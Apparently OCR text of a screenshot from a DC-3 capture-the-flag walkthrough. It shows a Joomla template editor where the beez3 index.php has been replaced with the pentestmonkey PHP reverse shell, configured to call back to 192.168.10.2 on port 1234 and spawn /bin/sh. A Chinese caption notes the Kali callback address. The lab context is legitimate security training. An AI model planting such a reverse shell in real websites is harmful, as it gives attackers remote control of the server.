 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Message ×
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
Press F10 to toggle Full Screen editing.
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.10.2'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
kali地址以及反弹到1234端口